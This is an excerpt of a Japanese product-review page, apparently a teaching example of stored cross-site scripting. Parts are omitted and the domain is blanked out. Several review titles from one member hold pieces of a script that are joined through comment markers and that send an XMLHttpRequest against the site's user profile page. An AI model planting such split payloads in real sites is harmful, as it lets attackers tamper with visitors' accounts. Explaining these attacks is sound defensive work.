 （省略）
<div class="review-number">16 件のレビュー</div>
<div class="review">
<div class="icon"><img src="/users/dac6c8f12f867ed5/icon.png"></div>
<div class="displayname">会員 A</div>
<div class="date">2023 年 4 月 10 日</div><div class="star">★★★★★</div>
<div class="review-title">Good<script>xhr=new XMLHttpRequest();/*</div>
<div class="description">a</div>
</div>
<div class="review">
<div class="icon"><img src="/users/dac6c8f12f867ed5/icon.png"></div>
<div class="displayname">会員 A</div>
<div class="date">2023 年 4 月 10 日</div><div class="star">★★★★★</div>
<div class="review-title">*/url1="https://□□□.co.jp/user/profile";/*</div>
<div class="description">a</div>
</div>
（省略）
<div class="review">
<div class="icon"><img src="/users/dac6c8f12f867ed5/icon.png"></div>
<div class="displayname">会員 A</div>
<div class="date">2023 年 4 月 10 日</div><div class="star">★★★★★</div>
<div class="review-title">*/xhr2.send(form);}</script></div>
<div class="description">Nice shirt!</div>
</div>
<div class="review">
<div class="icon"><img src="/users/94774f6887f73b91/icon.png"></div>
<div class="displayname">会員 B</div>
<div class="date">2023 年 4 月 1 日</div><div class="star">★★★★</div>
<div class="review-title">形も素材も良い</div>
<div class="description">サイズ感がぴったりフィットして気に入っています(&gt;_&lt;)<br>
手触りも良く，値段を考えると良い商品です。</div>
</div>
<div class="review-end">以上，全 16 件のレビュー</div>
（省略）